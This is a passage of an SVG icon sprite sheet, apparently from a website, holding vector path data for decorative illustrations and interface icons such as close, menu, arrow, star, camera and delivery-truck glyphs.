2.138 2.138 0 0 1-.252.252 8.522 8.522 0 0 1-.378.336c-.196.154-.392.28-.588.378-.462.294-.847.455-1.155.483-.294.028-.574-.126-.84-.462a1.634 1.634 0 0 1-.483-.609c-.084-.224-.084-.532 0-.924.028-.49.098-.966.21-1.428.112-.476.343-1.106.693-1.89.294-.574.518-.994.672-1.26.154-.28.252-.448.294-.504.21-.07.385-.063.525.021.14.07.224.203.252.399.084.14.07.378-.042.714-.098.336-.273.749-.525 1.239-.196.476-.378.952-.546 1.428-.154.476-.245.882-.273 1.218-.028.336.056.539.252.609.126.07.343.049.651-.063.322-.112.679-.392 1.071-.84.406-.448.798-1.127 1.176-2.037a6.61 6.61 0 0 0 .252-.735 3.87 3.87 0 0 0 .105-.735.913.913 0 0 1 .021-.441.743.743 0 0 1 .336-.357.798.798 0 0 1 .231-.189c.098-.07.161-.07.189 0l.336-.021c.056-.014.091.021.105.105.028.07.077.133.147.189.154.126.196.399.126.819-.07.42-.266 1.008-.588 1.764a13.834 13.834 0 0 0-.546 1.302 3.827 3.827 0 0 0-.147.861c0 .252.049.49.147.714.098.224.252.427.462.609.154.098.238.21.252.336.028.126.035.273.021.441-.028.126-.112.231-.252.315a.893.893 0 0 1-.441.105.788.788 0 0 1-.462-.147Z"
                          fill="#fff" fill-opacity=".8"/>
                </g>
                <path d="M90.5 1.094c10 8 9.198 9.297 17.696 13.643 17.373 8.885 37.026 14.653 56.804 19.06m177 0c8.298 1.514 48.69 9 56.668 11.738 3.705 1.272 8.203 2.547 10.131 5.959 1.025 1.815-2.102 4.126-4.099 4.72-10.98 3.271-92.8 7.701-101.7 7.38-28.852 2.32-194.804-14.086-221.099-4-8.365 4.266-29 7-11.6 25.871 5.856 6.352 56.713 9.989 62.699 11.129M121 142.5c-23.5 3-31.5 3-39.099 12.5-7.598 9.5 11.599 16 18.599 19s73.525 3.861 106.762 3.861c41.43 0 81.927-2.436 123.041-6.655M282.5 98.777c14.199.896 28.285 2.544 41.307 6.034 3.631.973-6.369 4.364-10.053 5.107-14.807 2.988-30.264 3.63-45.754 3.227"
                      stroke="#fff" stroke-opacity=".7" stroke-dasharray="6 6"/>
                <path d="M298.595 164.887a.5.5 0 0 1 .93 0l2.247 5.699c.153.386.459.692.845.845l5.699 2.247a.5.5 0 0 1 0 .93l-5.699 2.248a1.506 1.506 0 0 0-.845.845l-2.247 5.699a.5.5 0 0 1-.93 0l-2.248-5.699a1.5 1.5 0 0 0-.845-.845l-5.699-2.248a.5.5 0 0 1 0-.93l5.699-2.247a1.5 1.5 0 0 0 .845-.845l2.248-5.699ZM75.595 81.887a.5.5 0 0 1 .93 0l2.247 5.699a1.5 1.5 0 0 0 .845.845l5.7 2.247a.5.5 0 0 1 0 .93l-5.7 2.248a1.5 1.5 0 0 0-.845.845l-2.247 5.699a.5.5 0 0 1-.93 0l-2.248-5.699a1.5 1.5 0 0 0-.845-.845l-5.699-2.247a.5.5 0 0 1 0-.93l5.699-2.248a1.5 1.5 0 0 0 .845-.845l2.248-5.7ZM363.595 50.887a.5.5 0 0 1 .93 0l2.247 5.699c.153.386.459.692.845.845l5.699 2.247a.5.5 0 0 1 0 .93l-5.699 2.248a1.503 1.503 0 0 0-.845.845l-2.247 5.699a.5.5 0 0 1-.93 0l-2.248-5.699a1.497 1.497 0 0 0-.845-.845l-5.699-2.248a.5.5 0 0 1 0-.93l5.699-2.247c.387-.153.693-.459.845-.845l2.248-5.7Z"
                      fill="#3B2576" stroke="#fff"/>
                <defs>
                    <filter id="a723a" x="324" y="63" width="128" height="71" filterUnits="userSpaceOnUse"
                            color-interpolation-filters="sRGB">
                        <feFlood flood-opacity="0" result="BackgroundImageFix"/>
                        <feGaussianBlur in="BackgroundImageFix" stdDeviation="10"/>
                        <feComposite in2="SourceAlpha" operator="in" result="effect1_backgroundBlur_369_19671"/>
                        <feBlend in="SourceGraphic" in2="effect1_backgroundBlur_369_19671" result="shape"/>
                    </filter>
                    <filter id="b894b" x="269" y="174" width="119" height="71" filterUnits="userSpaceOnUse"
                            color-interpolation-filters="sRGB">
                        <feFlood flood-opacity="0" result="BackgroundImageFix"/>
                        <feGaussianBlur in="BackgroundImageFix" stdDeviation="10"/>
                        <feComposite in2="SourceAlpha" operator="in" result="effect1_backgroundBlur_369_19671"/>
                        <feBlend in="SourceGraphic" in2="effect1_backgroundBlur_369_19671" result="shape"/>
                    </filter>
                    <filter id="c19581c" x="-20" y="90" width="135" height="71" filterUnits="userSpaceOnUse"
                            color-interpolation-filters="sRGB">
                        <feFlood flood-opacity="0" result="BackgroundImageFix"/>
                        <feGaussianBlur in="BackgroundImageFix" stdDeviation="10"/>
                        <feComposite in2="SourceAlpha" operator="in" result="effect1_backgroundBlur_369_19671"/>
                        <feBlend in="SourceGraphic" in2="effect1_backgroundBlur_369_19671" result="shape"/>
                    </filter>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 19 19" fill="none">
        <g id="icon-174" class="img">
            <path d="M18.249 0H0v18.249h18.249V0Z" fill="#fff"/>
            <path d="M18.249 0v18.249H0L18.249 0Z" fill="#D1CBE3"/>
            <path d="M16.235 2.014H2.015v14.22h14.22V2.015Z" fill="#fff"/>
            <path d="M14.465 13H3.723v2.014h10.742V13Z" fill="#2D2050"/>
        </g>
    </svg>

    <svg viewBox="0 0 19 19" fill="none">
        <g id="icon-175" class="img">
            <path d="M18.498 0H.248v18.249h18.25V0Z" fill="#fff"/>
            <path d="M18.498 0v18.249H.248L18.499 0Z" fill="#D1CBE3"/>
            <path d="M16.484 2.014H2.263v14.22h14.22V2.015Z" fill="#fff"/>
            <path d="M15.324 3.174H13.86L9.404 7.69 4.887 3.174H3.423v1.464l4.516 4.456-4.516 4.516v1.404h1.464l4.517-4.455 4.455 4.455h1.465V13.61l-4.516-4.516 4.516-4.456V3.174Z"
                  fill="#2D2050"/>
        </g>
    </svg>

    <svg viewBox="0 0 21 20" fill="none">
        <g id="icon-176" class="img">
            <mask id="a9298a" fill="#fff">
                <path d="M9.57.859c.333-.844 1.527-.844 1.86 0l2.163 5.484a1 1 0 0 0 .564.564L19.64 9.07c.844.333.844 1.527 0 1.86l-5.484 2.163a1 1 0 0 0-.564.564L11.43 19.14c-.333.844-1.527.844-1.86 0l-2.163-5.484a1 1 0 0 0-.564-.564L1.36 10.93c-.844-.333-.844-1.527 0-1.86l5.484-2.163a1 1 0 0 0 .564-.564L9.57.86Z"/>
            </mask>
            <path d="m6.843 6.907-.734-1.86.734 1.86Zm.564-.564-1.86-.734 1.86.734ZM1.359 10.93l-.734 1.86.734-1.86Zm0-1.86L.625 7.21l.734 1.86Zm6.048 4.587 1.86-.734-1.86.734Zm-.564-.564-.734 1.86.734-1.86Zm4.587 6.048 1.86.734-1.86-.734Zm-1.86 0-1.86.734 1.86-.734Zm4.587-6.048-.734-1.86.734 1.86Zm-.564.564-1.86-.734 1.86.734Zm6.048-4.587.734-1.86-.734 1.86Zm0 1.86.734 1.86-.734-1.86Zm-6.048-4.587 1.86-.734-1.86.734Zm.564.564-.734 1.86.734-1.86ZM9.57.859 7.71.125l1.86.734Zm0 .734 2.163 5.484 3.72-1.468L13.292.125 9.57 1.593Zm3.853 7.174 5.484 2.163 1.468-3.72-5.485-2.164-1.467 3.721Zm5.484.303-5.484 2.163 1.467 3.72 5.485-2.162-1.468-3.721Zm-7.174 3.853L9.57 18.407l3.72 1.468 2.164-5.485-3.721-1.467Zm-.303 5.484-2.163-5.484-3.72 1.467 2.162 5.485 3.721-1.468Zm-3.853-7.174L2.093 9.07.625 12.79l5.485 2.164 1.467-3.721Zm-5.484-.303 5.484-2.163-1.468-3.72L.625 7.208l1.467 3.721Zm7.174-3.853 2.163-5.484L7.71.125 5.545 5.61l3.721 1.467Zm-1.69 1.69a3 3 0 0 0 1.69-1.69L5.547 5.61a1 1 0 0 1 .563-.563l1.467 3.721Zm-5.484.303c.844.333.844 1.527 0 1.86L.624 7.21c-2.533.998-2.533 4.582 0 5.58l1.467-3.72Zm7.174 3.853a3 3 0 0 0-1.69-1.69l-1.468 3.72a1 1 0 0 1-.563-.563l3.721-1.467Zm.303 5.484c.333-.844 1.527-.844 1.86 0l-3.72 1.468c.998 2.532 4.582 2.532 5.58 0l-3.72-1.468Zm3.853-7.174a3 3 0 0 0-1.69 1.69l3.72 1.467a1 1 0 0 1-.563.564l-1.467-3.721Zm5.484-.303c-.844-.333-.844-1.527 0-1.86l1.468 3.72c2.532-.998 2.532-4.582 0-5.58l-1.468 3.72Zm-7.174-3.853a3 3 0 0 0 1.69 1.69l1.467-3.72a1 1 0 0 1 .564.563l-3.721 1.467ZM13.29.125c-.999-2.533-4.583-2.533-5.582 0l3.721 1.468c-.333.844-1.527.844-1.86 0L13.29.125Z"
                  fill="#362369" mask="url(#a9298a)"/>
        </g>
    </svg>
    <svg viewBox="0 0 20 21" fill="none">
        <g id="icon-177" class="img">
            <path d="M9.535 1.542a.5.5 0 0 1 .93 0l2.163 5.485a1.5 1.5 0 0 0 .845.845l5.485 2.163a.5.5 0 0 1 0 .93l-5.485 2.163a1.5 1.5 0 0 0-.845.845l-2.163 5.485a.5.5 0 0 1-.93 0l-2.163-5.485a1.5 1.5 0 0 0-.845-.845l-5.485-2.163a.5.5 0 0 1 0-.93l5.485-2.163a1.5 1.5 0 0 0 .845-.845l2.163-5.485Z"
                  stroke="#2E2155"/>
        </g>
    </svg>
    <svg viewBox="0 0 18 18" fill="none">
        <g id="icon-178" class="img">
            <path fill-rule="evenodd" clip-rule="evenodd"
                  d="M5.29.054C6.25.01 6.555 0 9 0c2.445 0 2.75.01 3.71.054.958.043 1.613.196 2.186.418.6.227 1.144.581 1.594 1.04.458.448.811.992 1.037 1.592.223.573.375 1.227.419 2.185C17.99 6.25 18 6.556 18 9c0 2.445-.01 2.75-.054 3.71-.043.958-.196 1.612-.419 2.185-.226.6-.58 1.145-1.037 1.595-.45.458-.994.811-1.594 1.037-.573.223-1.228.375-2.185.419-.96.044-1.266.054-3.711.054s-2.75-.01-3.71-.054c-.958-.043-1.612-.196-2.185-.419A4.416 4.416 0 0 1 1.51 16.49a4.41 4.41 0 0 1-1.038-1.594C.25 14.323.098 13.668.054 12.71.01 11.75 0 11.444 0 9c0-2.445.01-2.75.054-3.71.043-.959.196-1.613.418-2.186.227-.6.581-1.144 1.04-1.594.448-.457.992-.812 1.592-1.038C3.677.25 4.331.098 5.29.054Zm7.347 1.62c-.95-.043-1.234-.052-3.637-.052s-2.688.009-3.637.052c-.878.04-1.354.187-1.671.31-.42.164-.72.358-1.035.673-.299.29-.529.644-.673 1.035-.123.317-.27.793-.31 1.671-.043.95-.052 1.234-.052 3.637s.009 2.688.052 3.637c.04.878.187 1.354.31 1.671.144.39.374.745.673 1.035.29.299.644.529 1.035.673.317.124.793.27 1.671.31.95.043 1.233.052 3.637.052s2.688-.009 3.637-.052c.878-.04 1.354-.186 1.671-.31.42-.164.72-.358 1.035-.673.299-.29.529-.644.673-1.035.124-.317.27-.793.31-1.671.043-.95.052-1.234.052-3.637s-.009-2.688-.052-3.637c-.04-.878-.186-1.354-.31-1.671a2.794 2.794 0 0 0-.673-1.035 2.793 2.793 0 0 0-1.035-.673c-.317-.123-.793-.27-1.671-.31Zm-4.787 10.1a3.002 3.002 0 1 0 2.162-5.6 3.003 3.003 0 0 0-2.162 5.6ZM5.73 5.73a4.626 4.626 0 1 1 6.542 6.542 4.626 4.626 0 0 1-6.542-6.542Zm8.923-.666a1.094 1.094 0 1 0-1.501-1.592 1.094 1.094 0 0 0 1.501 1.592Z"
                  fill="#fff" fill-opacity=".8"/>
        </g>
    </svg>
    <svg viewBox="0 0 30 30" fill="none">
        <g id="icon-179" class="img">
            <path d="M6.25 8.75h17.5M6.25 15h17.5M6.25 21.25h17.5" stroke="#333" stroke-width="2"
                  stroke-linecap="round"/>
        </g>
    </svg>
    <svg viewBox="0 0 24 24" fill="none">
        <g id="icon-180" class="img">
            <path d="M18 6 6 18M6 6l12 12" stroke="#333" stroke-width="2" stroke-linecap="round"
                  stroke-linejoin="round"/>
        </g>
    </svg>
    <svg viewBox="0 0 13 7" fill="none">
        <g id="icon-181" class="img">
            <path d="M12 1 7.067 5.773a.82.82 0 0 1-1.134 0L1 1" stroke="#2C204F" stroke-width="1.5"/>
        </g>
    </svg>
    <svg viewBox="0 0 21 21" fill="none">
        <g id="icon-182" class="img">
            <path d="M10.733 1.634a.25.25 0 0 0-.466 0L8.104 7.118a1.75 1.75 0 0 1-.986.986l-5.484 2.163a.25.25 0 0 0 0 .466l5.484 2.163c.451.177.808.534.986.986l2.163 5.484a.25.25 0 0 0 .466 0l2.163-5.484a1.75 1.75 0 0 1 .986-.986l5.484-2.163a.25.25 0 0 0 0-.466l-5.484-2.163a1.75 1.75 0 0 1-.986-.986l-2.163-5.484Z"
                  stroke="#fff" stroke-width="1.5"/>
        </g>
    </svg>
    <svg viewBox="0 0 10 10" fill="none">
        <g id="icon-183" class="img">
            <path d="m2 8 3-3m0 0 3-3M5 5l3 3M5 5 2 2" stroke="#000" stroke-width="1.8" stroke-linecap="square"
                  stroke-linejoin="round"/>
        </g>
    </svg>
    <svg viewBox="0 0 7 8" fill="none">
        <g id="icon-184" class="img">
            <path d="M1 4h2.5m0 0H6M3.5 4v2.5m0-2.5V1.5" stroke="#A2C617" stroke-width="1.8" stroke-linecap="square"/>
            <path d="M1 4h2.5m0 0H6M3.5 4v2.5m0-2.5V1.5" stroke="#94B80A" stroke-width="1.8" stroke-linecap="square"/>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-185" class="img">
            <g clip-path="url(#a4861)" fill="#000" stroke="#000" stroke-width=".4">
                <path d="m6.097 6.98-.323-.769-2.254.95C4.64 4.61 7.198 2.917 10 2.917A7.091 7.091 0 0 1 17.083 10h.834c0-4.365-3.552-7.917-7.917-7.917-3.077 0-5.895 1.826-7.18 4.595l-.715-2.119-.79.267 1.233 3.649 3.55-1.495Zm-3.042.377-.004.002-.001-.004.005.002ZM13.902 13.02l.324.768 2.254-.95c-1.12 2.552-3.678 4.245-6.48 4.245A7.091 7.091 0 0 1 2.917 10h-.834c0 4.365 3.551 7.917 7.917 7.917 3.077 0 5.895-1.826 7.18-4.595l.715 2.118.79-.267-1.233-3.648-3.55 1.495Zm3.043-.377.004-.003.001.005-.005-.002Z"/>
            </g>
            <defs>
                <clipPath id="a4861">
                    <path fill="#fff" d="M0 0h20v20H0z"/>
                </clipPath>
            </defs>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-186" class="img">
            <g clip-path="url(#a98974)">
                <path d="M16.667 3.333H3.333c-.916 0-1.666.75-1.666 1.667v10c0 .917.75 1.667 1.666 1.667h13.334c.916 0 1.666-.75 1.666-1.667V5c0-.917-.75-1.667-1.666-1.667ZM17.5 15c0 .46-.374.833-.833.833H3.333A.834.834 0 0 1 2.5 15v-2.5h15V15Zm0-4.167h-15V5c0-.46.374-.833.833-.833h13.334c.46 0 .833.373.833.833v5.833Z"
                      fill="#000" stroke="#000" stroke-width=".4"/>
            </g>
            <defs>
                <clipPath id="aa98974">
                    <path fill="#fff" d="M0 0h20v20H0z"/>
                </clipPath>
            </defs>
        </g>
    </svg>

    <svg viewBox="0 0 4 11" fill="none">
        <g id="icon-187" class="img">
            <path d="M1.36101 6.98403H2.64801L2.97301 0.900024H1.04901L1.36101 6.98403ZM2.01101 10.091C2.60901 10.091 3.03801 9.63603 3.03801 9.07703C3.03801 8.51803 2.60901 8.07603 2.01101 8.07603C1.40001 8.07603 0.958008 8.51803 0.958008 9.07703C0.958008 9.63603 1.40001 10.091 2.01101 10.091Z"
                  fill="#F10C0C"/>
        </g>
    </svg>

    <svg viewBox="0 0 12 12" fill="none">
        <g id="icon-188" class="img">
            <path d="M6 2.5v7M9.5 6 6 9.5 2.5 6" stroke="#F1430C" stroke-width="1.4" stroke-linejoin="round"/>
        </g>
    </svg>

    <svg viewBox="0 0 15 15" fill="none">
        <g id="icon-189" class="img">
            <path d="M2.5 5L7.5 10L12.5 5.00005" stroke="black" stroke-width="1.4" stroke-linecap="square"/>
        </g>
    </svg>
    <svg viewBox="0 0 21 20" fill="none">
        <g id="icon-190" class="img">
            <path d="m16.75 5.417-7.917 9.166-4.583-3.75" stroke="#A2C617" stroke-width="1.4" stroke-linecap="square"/>
            <path d="m16.75 5.417-7.917 9.166-4.583-3.75" stroke="#94B80A" stroke-width="1.4" stroke-linecap="square"/>
        </g>
    </svg>
    <svg viewBox="0 0 16 15" fill="none">
        <g id="icon-191" class="img">
            <path d="M13.4464 7.5H7.82141H2.19641" stroke="black" stroke-width="1.4" stroke-linecap="square"/>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-192" class="img">
            <path class="st0" d="M5.6 12.1h28.8M5.6 20h28.8M5.6 27.9h28.8" stroke="#fff" stroke-width="2"/>
        </g>
    </svg>
    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-193" class="img">
            <path class="st0" d="M5.6 12.1h28.8M5.6 20h28.8M5.6 27.9h28.8" stroke="#7A9709" stroke-width="2"/>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-194" class="img">
            <g>
                <path d="M13.334 16.667 6.667 10l6.666-6.667" stroke="#94B80A" stroke-width="1.4"
                      stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-195" class="img">
            <g>
                <path d="M15.587 15.247a1.32 1.32 0 1 1-1.865 1.866 1.32 1.32 0 0 1 1.865-1.866" stroke="#F1430C"
                      stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M15.587 15.247a1.32 1.32 0 1 1-1.865 1.866 1.32 1.32 0 0 1 1.865-1.866" stroke="#F2530C"
                      stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M6.42 15.247a1.32 1.32 0 1 1-1.865 1.866 1.32 1.32 0 0 1 1.865-1.866" stroke="#F1430C"
                      stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M6.42 15.247a1.32 1.32 0 1 1-1.865 1.866 1.32 1.32 0 0 1 1.865-1.866" stroke="#F2530C"
                      stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M8.333 3.333h3.334c.46 0 .833.374.833.834V12.5H1.667" stroke="#F1430C" stroke-width="1.25"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M8.333 3.333h3.334c.46 0 .833.374.833.834V12.5H1.667" stroke="#F2530C" stroke-width="1.25"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M4.167 16.18H2.5a.834.834 0 0 1-.833-.833v-4.514" stroke="#F1430C" stroke-width="1.25"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M4.167 16.18H2.5a.834.834 0 0 1-.833-.833v-4.514" stroke="#F2530C" stroke-width="1.25"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M12.5 5.833h3.602c.341 0 .648.208.774.524l1.338 3.345c.079.197.12.407.12.619v4.957c0 .46-.374.833-.834.833h-1.526"
                      stroke="#F1430C" stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M12.5 5.833h3.602c.341 0 .648.208.774.524l1.338 3.345c.079.197.12.407.12.619v4.957c0 .46-.374.833-.834.833h-1.526"
                      stroke="#F2530C" stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M13.333 16.183H6.808" stroke="#F1430C" stroke-width="1.25" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M13.333 16.183H6.808" stroke="#F2530C" stroke-width="1.25" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M18.333 11.667H15V8.333h2.667" stroke="#F1430C" stroke-width="1.25" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M18.333 11.667H15V8.333h2.667" stroke="#F2530C" stroke-width="1.25" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M1.667 3.333h4.166" stroke="#F1430C" stroke-width="1.25" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M1.667 3.333h4.166" stroke="#F2530C" stroke-width="1.25" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M1.667 5.833h2.5" stroke="#F1430C" stroke-width="1.25" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M1.667 5.833h2.5" stroke="#F2530C" stroke-width="1.25" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M2.5 8.333h-.833" stroke="#F1430C" stroke-width="1.25" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M2.5 8.333h-.833" stroke="#F2530C" stroke-width="1.25" stroke-linecap="round"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 25 26" fill="none">
        <g id="icon-196" class="img">
            <g>
                <path d="M19.854 22.13c-.08.435-.177.867-.377 1.268-.502 1.008-1.314 1.66-2.389 2.012a4.2 4.2 0 0 1-.87.186c-.183.02-.366.019-.549.001a5.328 5.328 0 0 1-1.88-.48c-.71-.316-1.412-.655-2.128-.96-.556-.239-1.13-.436-1.738-.52-.143-.02-.291-.031-.432-.069-.077-.032-.16.002-.237-.026a6.397 6.397 0 0 0-.807 0c-.115.032-.236-.01-.35.028-.092-.019-.183 0-.273.009-.066.023-.138-.002-.204.026l-.199.01c-.076.028-.16-.007-.234.025l-.17.01c-.075.03-.159-.006-.235.026l-.204.01c-.077.027-.161-.005-.238.026l-.276.01c-.164.034-.333-.014-.496.028-.394-.026-.789-.026-1.18-.098-.962-.178-1.735-.635-2.336-1.407-.352-.452-.557-.953-.706-1.485a1.698 1.698 0 0 1-.052-.397c-.03-.086.009-.18-.027-.267v-.442c.038-.085-.005-.178.028-.263.058-.598.25-1.158.525-1.688.231-.447.533-.852.861-1.241.634-.751 1.451-1.268 2.27-1.787a9.912 9.912 0 0 0 1.112-.849c.711-.608 1.355-1.284 2.034-1.925.567-.535 1.146-1.056 1.846-1.432.464-.249.955-.392 1.474-.458.195-.02.39-.018.585 0 .765.105 1.494.311 2.146.734.615.4 1.053.953 1.41 1.578.417.734.71 1.523 1.045 2.293.437 1.006.969 1.954 1.665 2.813a7.383 7.383 0 0 1 1.451 2.85c.059.23.09.465.134.698.025.063-.004.134.026.197v.726c-.034.074.003.155-.026.229ZM18.087 2.044c1.305.053 2.18.92 2.527 2.14.05.175.08.356.119.535.026.064-.003.135.026.198l.01.198c.02.144.019.288 0 .431l-.01.276c-.032.061.001.132-.028.193-.118.68-.302 1.339-.634 1.949-.55 1.01-1.294 1.83-2.374 2.317-.527.238-1.088.344-1.653.265-.756-.105-1.356-.503-1.768-1.146a3.397 3.397 0 0 1-.547-1.582c-.025-.065.002-.137-.027-.2v-.725c.032-.06 0-.13.027-.192.062-.741.291-1.437.637-2.092a5.368 5.368 0 0 1 1.083-1.44c.562-.524 1.203-.918 1.978-1.062.15-.027.3-.042.45-.063a.327.327 0 0 1 .184 0ZM12.56 5.438c-.09.721-.267 1.418-.633 2.056-.43.75-1.012 1.33-1.87 1.596a2.609 2.609 0 0 1-.51.104c-.11.019-.22.018-.33 0C8.153 9.12 7.44 8.516 6.9 7.673a4.41 4.41 0 0 1-.642-1.632 9.641 9.641 0 0 1-.09-.638c-.029-.089.009-.184-.027-.272v-.464c.038-.1-.004-.208.029-.308a4.572 4.572 0 0 1 .385-1.594C6.9 1.987 7.377 1.293 8.18.901c.922-.45 1.818-.376 2.659.209.77.536 1.21 1.301 1.488 2.167.083.258.13.528.194.792.03.06-.008.13.028.188l.01.137c.03.099-.011.204.025.303V5.1c-.038.11.006.227-.027.338h.001ZM20.972 16.574h-.413c-.063-.03-.134 0-.198-.025a2.245 2.245 0 0 1-1.418-.674 2.514 2.514 0 0 1-.714-1.497c-.032-.073.007-.155-.028-.228v-.553c.036-.073-.004-.154.028-.227.056-.496.215-.966.44-1.408.195-.385.457-.73.741-1.064.426-.502.943-.865 1.53-1.146.35-.168.727-.247 1.106-.318.076-.03.16.006.236-.027.1.015.2.014.3 0 .063.031.133 0 .196.026.56.093 1.065.295 1.461.71.403.423.633.927.703 1.502l.042.318a.586.586 0 0 1 0 .252c-.099 1.331-.675 2.433-1.68 3.315-.611.536-1.32.893-2.138 1.017-.063.029-.134-.005-.195.027ZM3.134 13.556c-.542-.025-1.008-.249-1.434-.554-.352-.252-.632-.575-.878-.927-.388-.556-.609-1.18-.76-1.83-.014-.06.016-.13-.013-.192-.028-.061.006-.13-.027-.19l-.01-.17a4.752 4.752 0 0 1 0-.72C.02 8.377.216 7.831.5 7.322c.427-.762 1.07-1.247 1.973-1.35a2.02 2.02 0 0 1 .476.001 3.114 3.114 0 0 1 1.814.948c.606.625.98 1.37 1.158 2.214.049.233.078.467.114.701a3.85 3.85 0 0 1 0 .649c-.078.775-.295 1.5-.794 2.124a2.48 2.48 0 0 1-1.706.946 1.498 1.498 0 0 1-.403 0Z"
                      fill="#000"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 31 31" fill="none">
        <g id="icon-197" class="img">
            <g>
                <path d="M15.505 3.968h1.528c.043.048.1.033.153.036.065-.007.137.021.194-.036h.208c.281.069.57.06.854.088 1.413.142 2.688.702 3.878 1.467 2.732 1.757 4.478 4.27 5.214 7.537.138.615.112 1.245.163 1.868.009.117-.036.24.034.352v.145a.791.791 0 0 0 0 .507v.145c-.072.571-.046 1.151-.127 1.72-.2 1.406-.683 2.708-1.39 3.913-1.907 3.249-4.674 5.18-8.292 5.67-3.193.434-6.08-.43-8.605-2.536a11.091 11.091 0 0 1-2.277-2.617c-.285-.45-.261-.588.178-.873 2.203-1.425 4.444-2.786 6.658-4.192.642-.409 1.287-.813 1.929-1.221.363-.231.37-.27.14-.647-1.809-2.964-3.609-5.934-5.41-8.904-.055-.091-.113-.182-.158-.28-.117-.254.006-.416.196-.546.457-.31.943-.565 1.443-.79 1.084-.488 2.206-.793 3.395-.77a.134.134 0 0 0 .094-.036Z" fill="#FCDB00"/><path d="M17.38 3.968c-.046.096-.129.062-.202.061-.05-.014-.053-.035-.006-.061h.208Z" fill="#FCDB00"/><path d="m17.171 3.968.007.061c-.06.008-.11-.009-.146-.061h.14Z" fill="#FCDB00"/><path d="M4.349 21.222a11.503 11.503 0 0 1-1.425-3.903c-.592-3.516.177-6.679 2.282-9.486.683-.91 1.502-1.67 2.41-2.332.153-.111.23-.117.342.068 1.912 3.162 3.832 6.32 5.753 9.476.084.138.127.215-.051.327-3.102 1.941-6.198 3.891-9.311 5.85Z" fill="#10AE0E"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 25 25" fill="none">
        <g id="icon-198" class="img">
            <g>
                <g clip-path="url(#a)"><path d="M21.012 0c.165.03.33.058.494.09 1.74.34 3.143 1.783 3.427 3.524.044.269.067.539.067.812v16.183a4.363 4.363 0 0 1-3.401 4.283 3.197 3.197 0 0 1-.564.087c-.018 0-.04-.003-.047.022h-.116a.127.127 0 0 0-.117 0H4.245a.238.238 0 0 0-.164 0h-.14a3.949 3.949 0 0 1-.798-.142 4.406 4.406 0 0 1-1.664-.91 4.38 4.38 0 0 1-1.29-1.935A3.835 3.835 0 0 1 0 21.06V3.941c.024-.282.068-.56.151-.831.188-.62.496-1.17.925-1.655.448-.507.983-.89 1.606-1.15.404-.168.82-.29 1.263-.293.015 0 .03 0 .043-.012h.023c.054.02.109.02.163 0h16.581c.054.02.109.02.163 0h.094Z" fill="#1D1C1C"/><path d="M4.174 0c-.054.027-.108.047-.163 0h.163Z" fill="#717171"/><path d="M20.919 0c-.055.041-.11.034-.164 0h.164ZM4.081 25c.054-.041.109-.034.163 0h-.163Z" fill="#434242"/><path d="M20.755 25c.04-.032.078-.036.117 0h-.117Z" fill="#3D3D3D"/><path d="M8.765 17.634V22.18c0 .61-.394 1.004-1.005 1.005-.851 0-1.702-.01-2.554.003-.573.01-.995-.448-.994-.996.008-6.168.008-12.336 0-18.504 0-.551.412-1.01 1-1.002.843.012 1.687.014 2.53 0 .591-.01.988.408 1.02.864 0 .014.006.028.012.05.336-.2.675-.378 1.027-.53.281-.12.57-.222.86-.32.47-.159.914.121 1.021.62.017.08.025.16.024.242 0 .72-.002 1.438 0 2.157.001.465-.208.787-.617 1.01-1.307.71-2.106 1.799-2.294 3.28-.313 2.452 1.38 4.397 3.488 4.813a4.408 4.408 0 0 0 4.662-2.108c.229-.393.56-.602 1.03-.595.73.01 1.461 0 2.192.003.454.002.81.299.882.726a.744.744 0 0 1-.042.378c-.73 2.03-2.042 3.562-3.939 4.587-1.32.713-2.739 1.027-4.236.974a8.246 8.246 0 0 1-3.944-1.148c-.036-.02-.067-.052-.123-.055Z" fill="#FEFEFE"/><path d="M16.872 2.812h3.206c.586 0 .979.393.979.98v6.412c0 .59-.397.987-.987.987h-2.157c-.572 0-.975-.402-.976-.976-.002-.793 0-1.586 0-2.379 0-.596-.386-.984-.984-.985-.762-.002-1.523 0-2.285 0-.594 0-.99-.391-.99-.982-.003-.696.007-1.392-.004-2.087a.956.956 0 0 1 .98-.974c1.072.015 2.145.005 3.218.005Z" fill="#3490FE"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h25v25H0z"/></clipPath></defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-199" class="img">
            <g>
